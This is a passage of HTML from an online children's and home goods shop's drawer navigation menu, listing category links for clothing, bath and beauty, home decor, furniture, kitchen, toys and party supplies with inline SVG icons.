      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gift Cards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/surprise-boxes"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Surprise Boxes
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/clothing"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/bath-and-beauty"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bath & Beauty
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/bath-and-beauty"
            
          >
            <span class="fs-body-300">Bath & Beauty</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/beauty-1"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bath & Beauty Finds
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bath"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bathroom Accessories & Decor
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/products/gift-card-3"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gift Cards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/surprise-boxes"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Surprise Boxes
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bath-and-beauty"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/decor"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Home Decor
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/decor"
            
          >
            <span class="fs-body-300">Home Decor</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/rugs"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Area Rugs & Mats
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/tabletop"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Decor & Accessories
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/tabletop"
            
          >
            <span class="fs-body-300">Decor & Accessories</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bedding"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bedding & Throw Pillows
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/candles"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Candles
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/lighting"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Lighting
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/mirrors"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Mirrors
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/vase"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Planters & Vases
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/office"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Office & Accessories
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/office"
            
          >
            <span class="fs-body-300">Office & Accessories</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/stationery"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Planners & Stationary Gifts
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/the-furniture-collection/furniture"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Furniture
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/the-furniture-collection/furniture"
            
          >
            <span class="fs-body-300">Furniture</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/chairs"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Chairs & Seating
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/tables"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Tables & Nightstands
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/storage-organization"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Shelving & Storage
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/posters-prints-visual-artwork"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Prints & Posters
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/wallpaper"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Wallpaper
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/decor"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/kitchen"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Kitchen & Pantry
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/kitchen"
            
          >
            <span class="fs-body-300">Kitchen & Pantry</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kids-cookware-more"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          For the Kids
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kitchen/barware"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Barware
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/dishware"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Dinnerware 
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/pantry"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Food, Spices, & Treats
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kitchen-accessories"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Kitchen Accessories
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/travel-bottles-containers"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Storage Containers
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kitchen-tools-utensils"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Tools & Utensils
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sweet-medusa"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Sweet Medusa
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/kitchen"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/toys"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Toys & Play
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/toys"
            
          >
            <span class="fs-body-300">Toys & Play</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-blind-box-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Blind Box Collection
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-miffy-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Miffy & Friends Collection
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/art-activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Art & Activities
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/art-activities"
            
          >
            <span class="fs-body-300">Art & Activities</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/the-artists-collection"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Art Supplies
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/books"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Books & Flash Cards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/games-puzzles"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Games & Puzzles
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/art-activities"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/collections/baby-toys-activity-equipment"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Baby Toys & Gifts
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/bath-toys"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bath Toys
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/ride-push"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Bikes, Scooters & Skateboards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/books"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Books & Learning Play
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/dolls"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Dolls, Dollhouses, & Plush
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/dolls"
            
          >
            <span class="fs-body-300">Dolls, Dollhouses, & Plush</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/dolls-dollhouses"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Dollhouses
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/doll-accessories"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Doll Accessories
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/dolls"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Dolls & Figurines
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/dolls"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/wooden-toys"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Eco Wooden Toys
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/games-puzzles"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Games & Puzzles
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/teethers-rattles"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Teethers, Rattles, & Mobiles
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/toy-kitchens-play-food"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Play Kitchens & Toy Food
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/play-kitchens-play-houses"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Play Houses & More
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/collections/costumes-pretend-play"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Pretend Play & Dress Up
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/outdoor-fun"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Outdoor & Water Toys
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/sensory-play-activities"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Sensory Toys & Activities
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/stem-kits-science-activites"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Stem & Science
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://www.designlifekids.com/products/gift-card-3"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Gift Cards
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/surprise-boxes"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Surprise Boxes
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/printables"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Free Printables
        </span>
      </div></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/toys"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          VIEW ALL
        </span>
      </div></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/holiday-party"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Holiday Party Shop
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/holiday-party"
            
          >
            <span class="fs-body-300">Holiday Party Shop</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/en-it/collections/party"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Party Collection
        </span>
      </div><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/en-it/collections/party"
            
          >
            <span class="fs-body-300">Party Collection</span>
          </a>
        </li>
        <li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/en-it/collections/party-favors"
      
    >
      <div class="drawer-menu__link-title">
        
        

        <span class="">
          Party Favors
        </span>
      </div></a>
